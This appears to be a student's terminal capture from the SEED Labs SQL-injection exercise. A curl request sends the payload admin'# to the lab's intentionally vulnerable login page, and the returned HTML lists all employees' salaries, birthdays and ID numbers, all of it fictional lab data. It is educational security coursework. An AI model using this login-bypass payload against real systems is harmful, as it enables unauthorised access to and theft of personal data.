 ~/Documentos/FEUP/FSI/SEED/seed-labs/category-web/Web_SQL_Injection/Labsetup $ curl 'www.seed-server.com/unsafe_home.php?username=admin%27%23Password='
<!--
SEED Lab: SQL Injection Education Web plateform
Author: Kailiang Ying
Email: kying@syr.edu
-->

<!--
SEED Lab: SQL Injection Education Web plateform
Enhancement Version 1
Date: 12th April 2018
Developer: Kuber Kohli

Update: Implemented the new bootsrap design. Implemented a new Navbar at the top with two menu options for Home and edit profile, with a button to
logout. The profile details fetched will be displayed using the table class of bootstrap with a dark table head theme.

NOTE: please note that the navbar items should appear only for users and the page with error login message should not have any of these items at
all. Therefore the navbar tag starts before the php tag but it end within the php script adding items as required.
-->

<!DOCTYPE html>
<html lang="en">
<head>
  <!-- Required meta tags -->
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

  <!-- Bootstrap CSS -->
  <link rel="stylesheet" href="css/bootstrap.min.css">
  <link href="css/style_home.css" type="text/css" rel="stylesheet">

  <!-- Browser Tab title -->
  <title>SQLi Lab</title>
</head>
<body>
  <nav class="navbar fixed-top navbar-expand-lg navbar-light" style="background-color: #3EA055;">
    <div class="collapse navbar-collapse" id="navbarTogglerDemo01">
      <a class="navbar-brand" href="unsafe_home.php" ><img src="seed_logo.png" style="height: 40px; width: 200px;" alt="SEEDLabs"></a>

      <ul class='navbar-nav mr-auto mt-2 mt-lg-0' style='padding-left: 30px;'><li class='nav-item active'><a class='nav-link' href='unsafe_home.php'>Home <span class='sr-only'>(current)</span></a></li><li class='nav-item'><a
class='nav-link' href='unsafe_edit_frontend.php'>Edit Profile</a></li></ul><button onclick='logout()' type='button' id='logoffBtn' class='nav-link my-2 my-lg-0'>Logout</button></div></nav><div class='container'><br><h1 class=
'text-center'><b> User Details </b></h1><hr><br><table class='table table-striped table-bordered'><thead class='thead-dark'><tr><th scope='col'>Username</th><th scope='col'>EId</th><th scope='col'>Salary</th><th scope='col'>B
irthday</th><th scope='col'>SSN</th><th scope='col'>Nickname</th><th scope='col'>Email</th><th scope='col'>Address</th><th scope='col'>Ph. Number</th></tr></thead><tbody><tr><th scope='row'> Alice</th><td>10000</td><td>20000<
/td><td>9/20</td><td>10211002</td><td></td><td></td><td></td><td></td></tr><tr><th scope='row'> Boby</th><td>20000</td><td>30000</td><td>4/20</td><td>10213352</td><td></td><td></td><td></td><td></td></tr><tr><th scope='row'>
Ryan</th><td>30000</td><td>50000</td><td>4/10</td><td>98993524</td><td></td><td></td><td></td><td></td></tr><tr><th scope='row'> Samy</th><td>40000</td><td>90000</td><td>1/11</td><td>32193525</td><td></td><td></td><td></td><t
d></td></tr><tr><th scope='row'> Ted</th><td>50000</td><td>110000</td><td>11/3</td><td>32111111</td><td></td><td></td><td></td><td></td></tr><tr><th scope='row'> Admin</th><td>99999</td><td>400000</td><td>3/5</td><td>43254314
</td><td></td><td></td><td></td><td></td></tr></tbody></table>      <br><br>
      <div class="text-center">
        <p>
          Copyright &copy; SEED LABs